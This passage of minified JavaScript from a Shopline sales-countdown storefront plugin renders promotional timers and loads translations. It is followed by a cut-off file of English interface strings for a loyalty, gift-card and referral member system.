f.__c=="function"&&f.__c()}),i.__c.__H=null),(i=Jt({},i)).__c!=null&&(i.__c.__P===c&&(i.__c.__P=s),i.__c=null),i.__k=i.__k&&i.__k.map(function(f){return r(f,s,c)})),i}(this.__b,n,o.__O=o.__P)}this.__b=null}var _=t.__a&&P(R,null,e.fallback);return _&&(_.__h=null),[P(R,null,t.__a?null:e.children),_]};var je=function(e,t,n){if(++n[1]===n[0]&&e.o.delete(t),e.props.revealOrder&&(e.props.revealOrder[0]!=="t"||!e.o.size))for(n=e.u;n;){for(;n.length>3;)n.pop()();if(n[1]<n[0])break;e.u=n=n[2]}};function Xt(e){return this.getChildContext=function(){return e.context},e.children}function en(e){var t=this,n=e.i;t.componentWillUnmount=function(){Te(null,t.l),t.l=null,t.i=null},t.i&&t.i!==n&&t.componentWillUnmount(),e.__v?(t.l||(t.i=n,t.l={nodeType:1,parentNode:n,childNodes:[],appendChild:function(o){this.childNodes.push(o),t.i.appendChild(o)},insertBefore:function(o,_){this.childNodes.push(o),t.i.appendChild(o)},removeChild:function(o){this.childNodes.splice(this.childNodes.indexOf(o)>>>1,1),t.i.removeChild(o)}}),Te(P(Xt,{context:t.context},e.__v),t.l)):t.l&&t.componentWillUnmount()}function tn(e,t){var n=P(en,{__v:e,i:t});return n.containerInfo=t,n}(J.prototype=new $).__a=function(e){var t=this,n=rt(t.__v),o=t.o.get(e);return o[0]++,function(_){var r=function(){t.props.revealOrder?(o.push(_),je(t,e,o)):_()};n?n(r):r()}},J.prototype.render=function(e){this.u=null,this.o=new Map;var t=oe(e.children);e.revealOrder&&e.revealOrder[0]==="b"&&t.reverse();for(var n=t.length;n--;)this.o.set(t[n],this.u=[1,0,this.u]);return e.children},J.prototype.componentDidUpdate=J.prototype.componentDidMount=function(){var e=this;this.o.forEach(function(t,n){je(e,n,t)})};var nn=typeof Symbol<"u"&&Symbol.for&&Symbol.for("react.element")||60103,on=/^(?:accent|alignment|arabic|baseline|cap|clip(?!PathU)|color|dominant|fill|flood|font|glyph(?!R)|horiz|image|letter|lighting|marker(?!H|W|U)|overline|paint|pointer|shape|stop|strikethrough|stroke|text(?!L)|transform|underline|unicode|units|v|vector|vert|word|writing|x(?!C))[A-Z]/,rn=typeof document<"u",_n=function(e){return(typeof Symbol<"u"&&typeof Symbol()=="symbol"?/fil|che|rad/i:/fil|che|ra/i).test(e)};$.prototype.isReactComponent={},["componentWillMount","componentWillReceiveProps","componentWillUpdate"].forEach(function(e){Object.defineProperty($.prototype,e,{configurable:!0,get:function(){return this["UNSAFE_"+e]},set:function(t){Object.defineProperty(this,e,{configurable:!0,writable:!0,value:t})}})});var Ie=d.event;function ln(){}function sn(){return this.cancelBubble}function an(){return this.defaultPrevented}d.event=function(e){return Ie&&(e=Ie(e)),e.persist=ln,e.isPropagationStopped=sn,e.isDefaultPrevented=an,e.nativeEvent=e};var we={configurable:!0,get:function(){return this.class}},Me=d.vnode;d.vnode=function(e){var t=e.type,n=e.props,o=n;if(typeof t=="string"){var _=t.indexOf("-")===-1;for(var r in o={},n){var i=n[r];rn&&r==="children"&&t==="noscript"||r==="value"&&"defaultValue"in n&&i==null||(r==="defaultValue"&&"value"in n&&n.value==null?r="value":r==="download"&&i===!0?i="":/ondoubleclick/i.test(r)?r="ondblclick":/^onchange(textarea|input)/i.test(r+t)&&!_n(n.type)?r="oninput":/^onfocus$/i.test(r)?r="onfocusin":/^onblur$/i.test(r)?r="onfocusout":/^on(Ani|Tra|Tou|BeforeInp|Compo)/.test(r)?r=r.toLowerCase():_&&on.test(r)?r=r.replace(/[A-Z0-9]/g,"-$&").toLowerCase():i===null&&(i=void 0),/^oninput$/i.test(r)&&(r=r.toLowerCase(),o[r]&&(r="oninputCapture")),o[r]=i)}t=="select"&&o.multiple&&Array.isArray(o.value)&&(o.value=oe(n.children).forEach(function(s){s.props.selected=o.value.indexOf(s.props.value)!=-1})),t=="select"&&o.defaultValue!=null&&(o.value=oe(n.children).forEach(function(s){s.props.selected=o.multiple?o.defaultValue.indexOf(s.props.value)!=-1:o.defaultValue==s.props.value})),e.props=o,n.class!=n.className&&(we.enumerable="className"in n,n.className!=null&&(o.class=n.className),Object.defineProperty(o,"className",we))}e.$$typeof=nn,Me&&Me(e)};var He=d.__r;d.__r=function(e){He&&He(e),e.__c};var cn=0,un=function(t){var n=t.rootNode,o=t.className,_=t.children,r=nt(null);if(V(function(){return function(){r.current&&r.current.remove()}},[]),!n&&!r.current){var i=document.createElement("div");i.className=o||"portal-".concat(cn++),r.current=i,document.body.appendChild(i)}return tn(_,n||r.current)};const dn=un;var Y=(e=>(e.HOWLONG="HOWLONG",e.DAILY="DAILY",e.CUSTOM="CUSTOM",e))(Y||{}),_t=(e=>(e.USE_TEMPLATE="USE_TEMPLATE",e.CUSTOM="CUSTOM",e))(_t||{}),x=(e=>(e.NONE="NONE",e.HMS="HMS",e.DHMS="DHMS",e))(x||{}),w=(e=>(e.red="1",e.orange="2",e.flash="3",e))(w||{}),Z=(e=>(e.UNDER_PRICE="UNDER_PRICE",e.TOP="TOP",e))(Z||{}),it={exports:{}};/*!
  Copyright (c) 2018 Jed Watson.
  Licensed under the MIT License (MIT), see
  http://jedwatson.github.io/classnames
*/(function(e){(function(){var t={}.hasOwnProperty;function n(){for(var o=[],_=0;_<arguments.length;_++){var r=arguments[_];if(!!r){var i=typeof r;if(i==="string"||i==="number")o.push(r);else if(Array.isArray(r)){if(r.length){var s=n.apply(null,r);s&&o.push(s)}}else if(i==="object")if(r.toString===Object.prototype.toString)for(var c in r)t.call(r,c)&&r[c]&&o.push(c);else o.push(r.toString())}}return o.join(" ")}e.exports?(n.default=n,e.exports=n):window.classNames=n})()})(it);const M=it.exports,fn=e=>P("svg",{xmlns:"http://www.w3.org/2000/svg",width:177,height:50,viewBox:"0 0 177 50",fill:"none",...e},P("path",{d:"M18.1643 0L176 0V50H3L18.1643 0Z",fill:"url(#paint0_linear_1360_168)"}),P("path",{d:"M1.15961 28.231L5.11628 0H19L13.3488 15.9664H18.3827C19.1259 15.9664 19.6094 16.7484 19.2773 17.4132L3 50L6.65116 29.3698H2.14993C1.54245 29.3698 1.07529 28.8326 1.15961 28.231Z",fill:"url(#paint1_linear_1360_168)"}),P("defs",null,P("linearGradient",{id:"paint0_linear_1360_168",x1:-7.10085,y1:25,x2:151.286,y2:25,gradientUnits:"userSpaceOnUse"},P("stop",{stopColor:"#FFD130",stopOpacity:.5}),P("stop",{offset:1,stopColor:"white",stopOpacity:0})),P("linearGradient",{id:"paint1_linear_1360_168",x1:11.9767,y1:.420168,x2:11.9767,y2:50,gradientUnits:"userSpaceOnUse"},P("stop",{stopColor:"#FFE55C"}),P("stop",{offset:1,stopColor:"#FFA15C"})))),pn=document.dir==="rtl"||document.documentElement.dir==="rtl"||document.body.dir==="rtl"||getComputedStyle(document.documentElement).direction==="rtl"||getComputedStyle(document.body).direction==="rtl";var mn="[object Symbol]";function hn(e){return typeof e=="symbol"||Wt(e)&&Ft(e)==mn}function vn(e,t){for(var n=-1,o=e==null?0:e.length,_=Array(o);++n<o;)_[n]=t(e[n],n,e);return _}var yn=1/0,Ve=W?W.prototype:void 0,Ue=Ve?Ve.toString:void 0;function lt(e){if(typeof e=="string")return e;if(qt(e))return vn(e,lt)+"";if(hn(e))return Ue?Ue.call(e):"";var t=e+"";return t=="0"&&1/e==-yn?"-0":t}function gn(e){return e==null?"":lt(e)}var bn=function(){var t,n,o,_,r;return(t=(n=(o=window.SL_State)===null||o===void 0||(_=o.get)===null||_===void 0?void 0:_.call(o,"request.locale"))!==null&&n!==void 0?n:(r=window.Shopline)===null||r===void 0?void 0:r.locale)!==null&&t!==void 0?t:"en"};const Tn=bn;function En(){var e,t=H((e=Tn())!==null&&e!==void 0?e:"en"),n=Nt(t,2),o=n[0],_=n[1];return V(function(){if(window.Shopline){var r,i;(r=window.SL_State)===null||r===void 0||(i=r.on)===null||i===void 0||i.call(r,"request.locale",function(s){_(s)})}},[]),{locale:o}}const st=Ct({}),ae=Object.assign({"./translation/ar/default.json":()=>h(()=>import("./default-chunk-974bbb95.js"),[]),"./translation/bg/default.json":()=>h(()=>import("./default-chunk-c76556c8.js"),[]),"./translation/cs/default.json":()=>h(()=>import("./default-chunk-c0bca1e2.js"),[]),"./translation/da/default.json":()=>h(()=>import("./default-chunk-0f2beaa3.js"),[]),"./translation/de/default.json":()=>h(()=>import("./default-chunk-1671bc8a.js"),[]),"./translation/el/default.json":()=>h(()=>import("./default-chunk-377f3529.js"),[]),"./translation/en/default.json":()=>h(()=>import("./default-chunk-d459a33a.js"),[]),"./translation/es/default.json":()=>h(()=>import("./default-chunk-69b70f97.js"),[]),"./translation/et/default.json":()=>h(()=>import("./default-chunk-7f118994.js"),[]),"./translation/fi/default.json":()=>h(()=>import("./default-chunk-5c1bdb60.js"),[]),"./translation/fr/default.json":()=>h(()=>import("./default-chunk-b68dd28f.js"),[]),"./translation/hi/default.json":()=>h(()=>import("./default-chunk-27a3a10a.js"),[]),"./translation/hr/default.json":()=>h(()=>import("./default-chunk-3f5b0c4b.js"),[]),"./translation/hu/default.json":()=>h(()=>import("./default-chunk-b7d29990.js"),[]),"./translation/id/default.json":()=>h(()=>import("./default-chunk-263c2e16.js"),[]),"./translation/it/default.json":()=>h(()=>import("./default-chunk-49b96d9e.js"),[]),"./translation/ja/default.json":()=>h(()=>import("./default-chunk-a393b89f.js"),[]),"./translation/ko/default.json":()=>h(()=>import("./default-chunk-13add2a9.js"),[]),"./translation/lt/default.json":()=>h(()=>import("./default-chunk-dc6000db.js"),[]),"./translation/lv/default.json":()=>h(()=>import("./default-chunk-11170da2.js"),[]),"./translation/ms/default.json":()=>h(()=>import("./default-chunk-442825c3.js"),[]),"./translation/nb/default.json":()=>h(()=>import("./default-chunk-bf6e9f90.js"),[]),"./translation/nl/default.json":()=>h(()=>import("./default-chunk-b5f1ae3e.js"),[]),"./translation/pl/default.json":()=>h(()=>import("./default-chunk-f69e7e59.js"),[]),"./translation/pt-pt/default.json":()=>h(()=>import("./default-chunk-d5468c3a.js"),[]),"./translation/pt/default.json":()=>h(()=>import("./default-chunk-aed116b2.js"),[]),"./translation/ro/default.json":()=>h(()=>import("./default-chunk-7c4be8ef.js"),[]),"./translation/ru/default.json":()=>h(()=>import("./default-chunk-a636555a.js"),[]),"./translation/sk/default.json":()=>h(()=>import("./default-chunk-27abc895.js"),[]),"./translation/sl/default.json":()=>h(()=>import("./default-chunk-e4d6f133.js"),[]),"./translation/sv/default.json":()=>h(()=>import("./default-chunk-d272b71b.js"),[]),"./translation/th/default.json":()=>h(()=>import("./default-chunk-785e909a.js"),[]),"./translation/tr/default.json":()=>h(()=>import("./default-chunk-f0838a57.js"),[]),"./translation/vi/default.json":()=>h(()=>import("./default-chunk-00317d8f.js"),[]),"./translation/zh-hans-cn/default.json":()=>h(()=>import("./default-chunk-44d25422.js"),[]),"./translation/zh-hant-tw/default.json":()=>h(()=>import("./default-chunk-7387fd73.js"),[])}),Nn="en",On=({children:e})=>{const[t,n]=H(null),{locale:o}=En();return Gt(()=>{let _=`./translation/${o}/default.json`;typeof ae[_]!="function"&&(_=`./translation/${Nn}/default.json`),typeof ae[_]=="function"?ae[_]().then(({default:r})=>{n(r||{})}).catch(()=>{n({})}):n({})},[o]),t?p(st.Provider,{value:{locale:o,localeResource:t},children:e}):null},Pn=new RegExp(/{{([\s\S]+?)}}/g);function Sn(){const{locale:e,localeResource:t}=Yt(st);return{t:pe((o,_)=>t[o]?Object.keys(_||{}).length>0?t[o].replace(Pn,(r,i)=>i in _?_[i]:r):t[o]:o,[t]),locale:e}}const ie=(e,t)=>{const[n,o]=H(0),_=nt(),r=pe(()=>{const s=new Date().getTime();s>=e.startTime&&s<=e.endTime?(o(e.endTime-s),_.current=setTimeout(r,100)):(o(0),t&&t())},[e,t]);V(()=>(r(),()=>{window.clearTimeout(_.current)}),[r]);const i=U(()=>{const s=n/864e5>=10?Math.floor(n/864e5).toString():`0${Math.floor(n/864e5).toString()}`,c=n%(24*3600*1e3),f=c/(3600*1e3)>=10?Math.floor(c/(3600*1e3)).toString():`0${Math.floor(c/(3600*1e3)).toString()}`,l=c%(3600*1e3),v=l/(60*1e3)>=10?Math.floor(l/(60*1e3)).toString():`0${Math.floor(l/(60*1e3)).toString()}`,u=l%(60*1e3)/1e3,a=u>=10?u.toFixed(1):0+u.toFixed(1),m=a.split("."),C=m[0],y=m[1];return{days:s,hours:f,minutes:v,seconds:a,secondsWithOutMillisecond:C,millisecond:y}},[n]);return{time:n,formatTime:i}},An="_timeItem_167n2_1",Cn="_timeout_167n2_10",xn="_red_167n2_19",kn="_orange_167n2_27",Ln="_timeItemMs_167n2_40",Rn="_timeoutTypeFlash_167n2_44",$n="_millisecond_167n2_47",b={timeItem:An,timeout:Cn,red:xn,orange:kn,timeItemMs:Ln,timeoutTypeFlash:Rn,millisecond:$n},at=({range:e,endCallBack:t})=>{const{time:n,formatTime:o}=ie(e,t);return p("div",{className:M(b.timeout,b.orange,"isolate"),style:{direction:"ltr"},children:[n/(24*3600*1e3)>=1?p(R,{children:[p("div",{className:b.timeItem,children:[o.days,"d"]}),":"]}):"",p("div",{className:b.timeItem,children:[o.hours,"h"]}),":",p("div",{className:b.timeItem,children:[o.minutes,"m"]}),":",p("div",{className:`${b.timeItem} ${b.timeItemMs}`,children:[o.seconds,"s"]})]})};at.displayName="Timeout";const ct=({range:e,endCallBack:t})=>{const{time:n,formatTime:o}=ie(e,t);return p("div",{className:M(b.timeout,b.red,"isolate"),style:{direction:"ltr"},children:[n/(24*3600*1e3)>=1?p(R,{children:[p("div",{className:b.timeItem,children:o.days}),":"]}):"",p("div",{className:b.timeItem,children:o.hours}),":",p("div",{className:b.timeItem,children:o.minutes}),":",p("div",{className:b.timeItem,children:o.seconds})]})};ct.displayName="Timeout";const ut=({range:e,endCallBack:t})=>{const{time:n,formatTime:o}=ie(e,t);return p("div",{className:M(b.timeout,b.timeoutTypeFlash,"isolate"),style:{direction:"ltr"},children:[n/(24*3600*1e3)>=1?p(R,{children:[p("div",{className:b.timeItem,children:[o.days,"d"]}),":"]}):"",p("div",{className:b.timeItem,children:[o.hours,"h"]}),":",p("div",{className:b.timeItem,children:[o.minutes,"m"]}),":",p("div",{className:b.timeItem,children:[o.secondsWithOutMillisecond,"s"]}),p("div",{className:`${b.timeItem} ${b.millisecond}`,children:o.millisecond})]})};ut.displayName="Timeout";const dt=({type:e,range:t,endCallBack:n})=>{if(e===w.orange)return p(at,{range:t,endCallBack:n});if(e===w.red)return p(ct,{range:t,endCallBack:n});if(e===w.flash)return p(ut,{range:t,endCallBack:n})};dt.displayName="Timeout";var jn=/^\s+/,In=Xe.parseInt;function ce(e,t,n){return n||t==null?t=0:t&&(t=+t),In(gn(e).replace(jn,""),t||0)}const wn="_timeout_pou55_1",Mn="_timeItem_pou55_8",Hn="_unitText_pou55_23",Vn="_unitNumber_pou55_29",A={timeout:wn,timeItem:Mn,unitText:Hn,unitNumber:Vn},ft=({countDownTimerInfo:e,range:t,displayPosition:n,endCallBack:o})=>{const{time:_,formatTime:r}=ie(t,o),{unit:i}=e||{};return p("div",{className:M(A.timeout,"isolate"),style:{margin:n===Z.UNDER_PRICE?"4px auto":"4px 0",direction:"ltr"},children:[i===x.DHMS&&_/(24*3600*1e3)>=1?p(R,{children:p("div",{className:A.timeItem,children:[p("p",{className:A.unitNumber,style:{margin:i===x.DHMS&&!!(e!=null&&e.daysText)?"0":"7px 0 0 0"},children:r.days}),i===x.DHMS&&(e==null?void 0:e.daysText)?p("div",{className:A.unitText,children:e==null?void 0:e.daysText}):null]})}):null,p("div",{className:A.timeItem,children:[p("p",{className:A.unitNumber,style:{margin:i!==x.NONE&&!!(e!=null&&e.hoursText)?"0":"7px 0 0 0"},children:i===x.DHMS?r.hours:ce(r.days)>0?ce(r.days)*24+ce(r.hours):r.hours}),i!==x.NONE&&(e==null?void 0:e.hoursText)?p("div",{className:A.unitText,children:e==null?void 0:e.hoursText}):null]}),p("div",{className:A.timeItem,children:[p("p",{className:A.unitNumber,style:{margin:i!==x.NONE&&!!(e!=null&&e.minutesText)?"0":"7px 0 0 0"},children:r.minutes}),i!==x.NONE&&(e==null?void 0:e.minutesText)?p("div",{className:A.unitText,children:e==null?void 0:e.minutesText}):null]}),p("div",{className:A.timeItem,children:[p("p",{className:A.unitNumber,style:{margin:i!==x.NONE&&!!(e!=null&&e.secondsText)?"0":"7px 0 0 0"},children:r.seconds}),i!==x.NONE&&(e==null?void 0:e.secondsText)?p("div",{className:A.unitText,children:e==null?void 0:e.secondsText}):null]})]})};ft.displayName="Timeout";const pt=ht()?"sales-countdown-plugin-platform-seed":"sales-countdown-plugin-platform";let D=document.querySelector(`i[${pt}]`);const mt=(e,t)=>{D||(D=document.createElement("i"),D.setAttribute(pt,""),document.body.appendChild(D));const n=U(()=>window.getComputedStyle(D).display==="block",[]),[o,_]=H(n);return V(()=>{const r=()=>{const i=window.getComputedStyle(D);_(i.display==="block")};return e||window.addEventListener("resize",r),()=>{e||window.removeEventListener("resize",r)}},[e]),e?t:o},Un="_wrapper_gfhmu_9",Dn="_container_gfhmu_12",Fn="_seedMobile_gfhmu_21",Wn="_countdown_gfhmu_25",Bn="_title_gfhmu_43",qn="_flashIcon_gfhmu_58",zn="_flashIcon_RTL_gfhmu_63",Gn="_flashIconTop_gfhmu_67",Yn="_flashIconDetail_gfhmu_71",Zn="_templateRed_gfhmu_77",Kn="_templateOrange_gfhmu_97",Jn="_flash_gfhmu_58",Qn="_top_gfhmu_127",Xn="_fixed_gfhmu_127",eo="_customCountdown_gfhmu_132",to="_pc_gfhmu_141",no="_customCountDownContent_gfhmu_173",oo="_clock_gfhmu_178",ro="_customCountdownTitle_gfhmu_186",_o="_underPrice_gfhmu_196",E={wrapper:Un,container:Dn,seedMobile:Fn,countdown:Wn,title:Bn,flashIcon:qn,flashIcon_RTL:zn,flashIconTop:Gn,flashIconDetail:Yn,templateRed:Zn,templateOrange:Kn,flash:Jn,top:Qn,fixed:Xn,customCountdown:eo,pc:to,customCountDownContent:no,clock:oo,customCountdownTitle:ro,underPrice:_o},io=e=>{var n;const t={};return(n=Object.keys(e))==null||n.forEach(o=>{t[`--${o}`]=e[o]}),t};function De(e){const n=new Date().getTime();if(`${e.timeType}`===Y.HOWLONG){let r=(e.startTimeStamp?e.startTimeStamp:new Date().getTime())%864e5,i=n%864e5;i<r&&(i=i+864e5);const s=n+(e.duration-(i-r)%e.duration);return r=s-e.duration,{startTime:r,endTime:s+60*1e3}}else if(`${e.timeType}`===Y.DAILY){const r=n-n%864e5,i=new Date(e.dailyStartTime).getTime();let s=new Date(e.dailyEndTime).getTime();i>s&&(s+=864e5);const c=r+i%864e5;let f=r+s%864e5;f<=c&&(f+=864e5);const l=c-864e5,v=f-864e5;return n<=v&&n>=l?{startTime:l,endTime:v}:{startTime:c,endTime:f}}const o=new Date(e.customStartTime).getTime(),_=new Date(e.customEndTime).getTime();return{startTime:o,endTime:_}}const lo=({salesCountDownInfo:e={}})=>{const{t}=Sn(),{displayPosition:n,countDownTimerInfo:o,isPreview:_}=e,{template:r,styleMap:i}=o||{},[s,c]=H(!1),[f,l]=H(""),[v,u]=H(!1),a=mt();V(()=>{c(!0)},[]),V(()=>{(()=>{const j=new Date().getTime(),k=De(o),N=j>=k.startTime&&j<=k.endTime;if(_||o.timeType!==Y.HOWLONG&&N||o.timeType===Y.HOWLONG){let L="";_&&o.promotionText?L=o.promotionText:N?o.promotionText?L=o.promotionText:L=t("countdown.default"):L=t("countdown.end"),l(L),u(!0),setTimeout(()=>{c(!0)},0)}})()},[o,t,_,n]);const m=pe(()=>{let g=t("countdown.end");_&&o.promotionText&&(g=o.promotionText),l(g)},[o.promotionText,_,t]),C=o.styleChooser===null||o.styleChooser===_t.USE_TEMPLATE,y=U(()=>De(o),[o]),T=U(()=>{var j,k,N;const g={...i};return g!=null&&g.bannerBgImg&&(g.bannerBgImg=`url(${g.bannerBgImg})`),g!=null&&g.mobileBannerBgImg?g.mobileBannerBgImg=`url(${g.mobileBannerBgImg})`:g.mobileBannerBgImg=g.bannerBgImg,io({...g,fontFamily:_?"Helvetica, Arial, sans-serif":`${(N=(k=(j=window.Shopline)==null?void 0:j.theme)==null?void 0:k.settings)==null?void 0:N.type_body_font}`})},[i,_]);if(!o||!v)return null;const S=document.querySelector(".sales-countdown__app-block");return p("div",{className:E.wrapper,style:!S&&vt()&&a?{marginTop:"20px"}:{},children:p("div",{style:{height:s?"auto":"0px"},className:M("notranslate",E.container,n===Z.TOP?E.top:E.underPrice,{[E.seedMobile]:a&&yt()}),children:C?p("div",{className:M(E.countdown,E.fixed,r===w.red&&E.templateRed,r===w.orange&&E.templateOrange,r===w.flash&&E.flash),children:[p("p",{className:E.title,children:f}),r===w.flash&&p("div",{class:M(E.flashIcon,pn?E.flashIcon_RTL:null,n===Z.TOP?E.flashIconTop:E.flashIconDetail),children:p(fn,{})}),p(dt,{range:y,endCallBack:m,type:r})]}):p("div",{style:T,className:M(E.customCountdown),children:[p("div",{className:E.customCountDownContent,children:[o!=null&&o.showIcon?p("span",{className:E.clock}):null,p("p",{className:E.customCountdownTitle,children:f})]}),p(ft,{range:y,countDownTimerInfo:o,endCallBack:m,displayPosition:n})]})})})};function so(e,t="",n=""){let o=document.querySelector("[data-m-widget-scope=countDownTimer][data-m-widget-type=TOP]");if(!o){o=document.createElement("div"),o.setAttribute("data-m-widget-scope","countDownTimer"),o.setAttribute("data-m-widget-type","TOP"),!e&&o.setAttribute("data-spuseq",t),!e&&o.setAttribute("data-sortationidlist",n);const _=document.getElementById("marketing-notice-board");document.body.insertBefore(o,(_==null?void 0:_.nextElementSibling)||document.body.childNodes[0])}return o}const ao=e=>{var n,o,_;const t={app_id:"7c88fa1d971a40472f5deb91439418fad315d81a",...e};(_=(o=(n=window.HdSdk)==null?void 0:n.shopTracker)==null?void 0:o.collect)==null||_.call(o,t)},co={UNDER_PRICE:"Down",TOP:"Up"},fo=({options:e})=>{const{displayPosition:t,isPreview:n,isMobile:o}=(e==null?void 0:e.salesCountDownInfo)||{},_=mt(n,o),r=U(()=>document.querySelector(".sales-countdown__app-block")?document.querySelectorAll("[data-m-widget-scope=countDownTimer][data-m-widget-type=UNDER_PRICE]"):t===Z.TOP?[so(n)]:n?document.querySelectorAll("[data-m-widget-scope=countDownTimer][data-m-widget-type=UNDER_PRICE]"):_?document.querySelectorAll(".d-md-none>[data-m-widget-scope=countDownTimer][data-m-widget-type=UNDER_PRICE]"):document.querySelectorAll(".d-md-block>[data-m-widget-scope=countDownTimer][data-m-widget-type=UNDER_PRICE]"),[t,n,_]);return V(()=>{n||ao({event_id:1426,page:105,module:-999,component:101,action_type:101,activity_position:co[t]||"Custom",spu_id:e.productId})},[t,n,e.productId]),!(e!=null&&e.salesCountDownInfo)||!(r!=null&&r.length)?null:p(On,{children:[...r].map((i,s)=>p(dn,{rootNode:i,children:p(lo,{salesCountDownInfo:e==null?void 0:e.salesCountDownInfo})},s))})};export{fo as A,Ct as B,U as F,Te as P,Nt as _,qt as a,Ft as b,V as c,p as e,kt as f,Wt as i,H as p,Xe as r};


--- FILE ---
content_type: application/javascript
request_url: https://cdn.myshopline.com/t/layout/plugin/2025111706391515/member-system/default-chunk-19043bd9.js
body_size: 7097
content:
const e={"common.btn.applied":"Applied","common.btn.applyCode":"Apply Code","common.btn.goBack":"Go Back","common.btn.history":"History","common.btn.redeem":"Redeem","common.btn.signIn":"Sign In","common.btn.startEarning":"Start Earning","common.btn.view":"View","common.btn.viewAll":"View All","common.cart.error.max":"You've reached the maximum quantity for cart items","common.confirm":"Confirm","common.entryText":"Rewards","common.gift.error.available":"This product is no longer available","common.gift.error.available1":"Free product is no longer available","common.gift.error.available2":"This property is no longer available, please select again","common.gift.error.available3":"You don\u2019t have enough points to redeem","common.gift.error.available3.custom":"You don\u2019t have enough {{PointsName}} to redeem","common.gift.error.available4":"The merchant has removed the product","common.gift.error.soldOut":"Sold Out","common.less":"Less","common.more":"More","common.nodata":"no data","common.product.review":"Product Review","common.rewards":"Total {{count}} rewards earned","common.text.already":"Already a member?","common.text.failed":"Something went wrong. Please try reloading the page.","common.text.noPointEarn":"No ways to earn","common.text.noPointEarnDesc":"The merchant hasn't setup any ways to earn","common.text.noPointHistory":"No redeem history","common.text.noPointHistoryDesc":"You haven't redeemed any point yet","common.text.noPointHistoryDesc.custom":"You haven't redeemed any {{PointsName}} yet","common.text.noPointRedeem":"No ways to redeem","common.text.noPointRedeemDesc":"The merchant hasn't setup any ways to redeem","common.your.point":"Your Points","common.your.point1":"Your {{PointsName}}","component.level":"Paid member","component.level.title":"Your benefits","credit.copy.tips":"Loyalty card code copied","credit.history":"Consume History","credit.history.consume.tips":"You have not used this gift card yet","credit.history.empty":"No Consume History","credit.history.empty.tips":"You have not consumed this store credit card yet","credit.history.empty.title":"No History","credit.history.title":"Store Credit History","credit.order":"{{orderAmount}} Order Paid","credit.order.amount.history":"Total spending reached {{orderAmount}}","credit.order.amount.history.earnWayType1":"Historical spending reached {{orderAmount}}","credit.order.created":"Issued loyalty card","credit.order.expired":"Expired","credit.order.num":"Number of orders achieved {{orderNum}}","credit.order.reason.compensation":"Compensation","credit.order.reason.other":"Other","credit.order.reason.reward":"Rewards","credit.order.reason.transfer":"Transfer","credit.order.refund":"Refund with store credits","credit.order.refund.action.default":"POS adjustment","credit.order.refund.business":"Refund","credit.order.refund.posAdd":"POS add-back from returns","credit.order.refund.posConpensate":"POS compensation","credit.order.refund.posReduce":"POS deduction from returns","credit.registered":"Registered","customer.coupon_benefit.nothreshold_discount":"get {{offPercent}}% off","customer.coupon_benefit.nothreshold_freeshopping":"Free Shipping","customer.coupon_benefit.nothreshold_price":"get {{benefitAmount}} off","customer.coupon_benefit.number_discount":"{{offPercent}}% off over {{minThreshold}} items","customer.coupon_benefit.number_freeshopping":"Free Shipping over {{minThreshold}} items","customer.coupon_benefit.number_price":"{{offPercent}} off over {{minThreshold}} items","customer.coupon_benefit.price_discount":"{{offPercent}}% off over {{minThreshold}}","customer.coupon_benefit.price_freeshopping":"Free shipping over {{minThreshold}}","customer.coupon_benefit.price_price":"{{offPercent}} off over {{minThreshold}}","exchangeBenefit.applied.message":"Redeemed successfully!","exchangeBenefit.button.confirm":"Confirm","exchangeBenefit.button.detail":"More","exchangeBenefit.button.hide":"Collapse","exchangeBenefit.button.redeem":"Redeem","exchangeBenefit.button.revoke":"Revoke","exchangeBenefit.button.revoke.and.return":"Revoke & return points","exchangeBenefit.card.subtitle":"Choose a coupon and reduce your total instantly","exchangeBenefit.card.title":"Use your {{score}} {{pointsName}} to redeem a coupon instantly","exchangeBenefit.coupon.code":"Code","exchangeBenefit.error.notAllow":"Refund not allowed","exchangeBenefit.error.operationLimit":"Too many attempts. Try again later.","exchangeBenefit.error.pointsNotEnough":"Not enough {{pointsName}}, earn more to redeem","exchangeBenefit.error.rewardNotExist":"Reward not found","exchangeBenefit.error.unkonwExchangeError":"Can\u2019t redeem this coupon right now. Check the coupon and try again","exchangeBenefit.error.unkonwReturnError":"Refund failed for the coupon","exchangeBenefit.popup.title":"Use your {{pointsName}}","exchangeBenefit.redeemed.message":"{{discountName}} redeemed successfully!","exchangeBenefit.revoke.confirm.message":"If you cancel, {{pointsName}} will be returned and this code can\u2019t be used again.","exchangeBenefit.select.placeholder":"Choose a coupon","gift.added":"Added","gift.exchange":"Add to Cart & Use Coupon","gift.invalid":"INVALID","gift.point":"{{num}} Points","gift.redeem":"Redeem now","gift.success":"Free product is successfully redeemed!","gift.tips":"The coupon code in your cart will be replaced","giftCard.current":"Current Balance","giftCard.empty":"You haven\u2019t got any gift card yet","giftCard.empty.btn":"Buy now","giftCard.expired.tips":"Your gift card has expired, please buy it again","giftCard.expires":"Expires on {{date}}","giftCard.history.disabled":"Disabled","giftCard.history.order":"Order number {{orderNum}}","giftCard.history.purchased":"Purchased","giftCard.history.received":"Received this card","giftCard.num":"{{num}} Gift cards","giftCard.tips":"Copy the card code and apply it at checkout to use it!","giftCard.title":"Gift card","giveGift.addToCart":"ADD TO CART","giveGift.give.btn":"Send as a gift","giveGift.give.error1":"Please enter content","giveGift.give.error2":"This is not a valid email","giveGift.give.msg":"Message","giveGift.give.name":"Name","giveGift.give.success":"Gift card added to cart","giveGift.label.email":"Email","giveGift.label.firstName":"First Name","giveGift.label.from":"From","giveGift.label.greeting":"Greeting","giveGift.label.lastName":"Last Name","giveGift.label.to":"To","giveGift.tips":"We'll directly email the recipient a link to open your greeting card and redeem your gift.","giveGift.title":"Let\u2019s send your gift card!","home.credit.copy.tips":"Card code copied","home.credit.num":"{{count}} Store Credit","home.credit.tips":"To use your store credit, copy this code and apply it at checkout ","home.credit.title":"Store Credit","home.login.privacyPolicy":`The store's <span style="text-decoration:underline;">privacy policy</span> and <span style="text-decoration:underline;">terms of service</span>`,"home.point.earn":"Ways to earn","home.point.redeem":"Ways to redeem","home.point.subTitle":"Earn points and redeem rewards","home.point.subTitle.custom":"Earn {{PointsName}} and redeem rewards!","home.point.title":"{{pointCount}} Points","home.referral.benefit.rewardType2":"{{percent}}% off coupon","home.referral.benefit.rewardType3":"{{amount}} off coupon","home.referral.benefit.rewardType4":"Free shipping","home.referral.benefit.rewardType6":"{{pointCount}} points","home.referral.code.copyText":"Referral code copied successfully","home.referral.copyText":"Referral link copied","home.referral.copyTitle":"Your referral link","home.referral.description":"Refer your friends to give them a reward and claim your own","home.referral.description1":"Share this link to give your friends a reward","home.referral.detail.description.v2":"When your friends sign up, subscribe, or place an order, you both get rewards","home.referral.detail.refer":"Refer a friend","home.referral.detail.refer.order":"Your friend placed an 